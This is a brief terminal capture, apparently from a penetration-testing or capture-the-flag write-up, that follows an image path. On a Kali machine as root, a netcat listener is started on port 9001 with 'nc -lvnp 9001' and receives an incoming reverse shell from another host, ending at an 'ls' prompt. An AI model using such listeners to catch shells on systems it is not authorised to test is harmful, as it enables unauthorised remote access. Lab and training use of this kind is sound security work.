 ┌──(root㉿kali)-[/home/deadlydeep]
└─# nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.186.184] from (UNKNOWN) [10.48.177.128] 53712
$ ls